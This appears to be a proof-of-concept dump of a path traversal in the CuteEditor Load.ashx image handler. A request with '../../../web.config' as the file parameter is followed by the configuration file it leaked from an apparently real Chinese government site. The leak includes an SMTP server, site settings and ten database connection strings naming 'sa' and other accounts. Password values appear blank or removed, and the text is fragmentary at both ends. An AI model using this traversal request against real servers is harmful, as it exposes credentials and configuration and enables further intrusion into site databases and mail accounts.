 /Cute
/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config
<add key="SystemConfig40" value="1"/>
<!--网页投票限制票数-->
<add key="SystemConfig41" value="200"/>
<!--判断指定的IP在指定的时间段内是否 提交过调查问卷 设定的小时数-->
<add key="SystemConfig42" value="24"/>
<!--网站元内容浏览次数起始值-->
<add key="SystemConfig43" value="500"/>
<!--政府信息公开索引号开头配置编码-->
<add key="SystemConfig44" value="000438600"/>
<!--设置管理平台首页是1纯文本界面，或其它值是图文界面-->
<add key="SystemConfig45" value="1"/>
<!--设置显示/隐藏管理平台页眉1为显示，0为隐藏-->
<add key="SystemConfig46" value="1"/>
<!--指定发送邮件的服务器地址或IP -->
<add key="SystemConfig47" value="smtp.qq.com"/>
<!--登录SMTP邮件服务器的用户名 -->
<!--登录SMTP邮件服务器的密码(密码默认经由本系统强对称加密)解密后调用，解密失败时就不解密而直接用明文 -->
<add key="SystemConfig49" value="
<add key="microsoft.visualstudio.teamsystems.aspnetdevserver:/ezgl2012" value="3468;True;7596;1;-8588452685269591349"/>
<add key="microsoft.visualstudio.teamsystems.backupinfo" value="1;web.config.backup"/>
</appSettings>
<connectionStrings>
<add name="ConnectionString1" connectionString="Data Source=localhost;Initial Catalog=b116_ezsfgw;Persist Security Info=True;User ID=sa;Password= ;Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString2" connectionString="Data Source=localhost;Initial Catalog=ezdmw_system;Persist Security Info=True;User ID=sa;Password= Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString3" connectionString="Data Source=localhost;Initial Catalog=Chinaezhounet;Persist Security Info=True;User ID=sa;Password Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString4" connectionString="Data Source=localhost;Initial Catalog=ezsjsw_system;Persist Security Info=True;User ID=sa;Password Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString5" connectionString="Data Source=localhost;Initial Catalog=ezdmw_system;Persist Security Info=True;User ID=sa;Password= Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString6" connectionString="Data Source=localhost;Initial Catalog=ezdmw_system;Persist Security Info=True;User ID=sa;Password= Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString7" connectionString="Data Source=localhost;Initial Catalog=ezdmw_system;Persist Security Info=True;User ID=sa;Password= Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString8" connectionString="Data Source=localhost;Initial Catalog=ezdmw_system;Persist Security Info=True;User ID=sa;Password= Max Pool Size = 32767;" providerName="System.Data.SqlClient"/>
<add name="ConnectionString9" connectionString="Server=.;Data Source=orcl;User ID=sysman;Password= "/>
<add name="ConnectionString10" connectionString="server= ;user id=haiuser;password= database=discuz_hbqc;" providerName="MySql.Data.MySqlClient"/>
</connectionStrings>
<location path="ajaxpro">
<system.web>
<httpRuntime targetFramework="4.5" />
<httpHandlers>
<add verb="POST,GET" path="ajaxpro/*.ashx" type="AjaxPro.AjaxHandlerFactory,AjaxPro.2"/>
</httpHandlers>
<authorization>
<allow users="*"/>
</authorization>
</system.web>
</location>
<!--
有关 web.config 更改的说明，请参见 http://go.microsoft.com/fwlink/?LinkId=235367。
可在 <httpRuntime> 标记上设置以下特性。
<system.Web>
<httpRuntime targetFramework="4.5" />
</system.Web>
-->
44